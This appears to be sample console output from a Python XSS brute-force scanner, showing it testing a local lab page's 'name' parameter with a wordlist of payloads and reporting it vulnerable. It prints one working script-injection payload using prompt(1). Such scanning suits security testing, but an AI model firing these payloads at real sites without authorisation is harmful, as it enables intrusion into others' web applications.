 1. Python
[?] Enter URL:
[?] > http://127.0.0.1/xss/level1.php?name=test
[+] Checking if 127.0.0.1 is available...
[+] 127.0.0.1 is available! Good!
[?] Enter location of Wordlist (Press Enter to use default wordlist.txt)
[?] >
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 108 Payloads loaded...
[+] Bruteforce start:
[+] Testing 'name' parameter...
[+] 0 / 108 payloads injected...
[!] XSS Vulnerability Found!
[!] Parameter:  name
[!] Payload:    </script>"><script>prompt(1)</script>
[+] Bruteforce Completed.
[+] 1 Parameter is vulnerable to XSS.
[+] Scan Result for 127.0.0.1:
+----+------------+----------------+
| Id | Parameters |     Status     |
+----+------------+----------------+
| 0  |    name    |   Vulnerable   |
+----+------------+----------------+
[?] [E]xit or launch [A]gain? (e/a)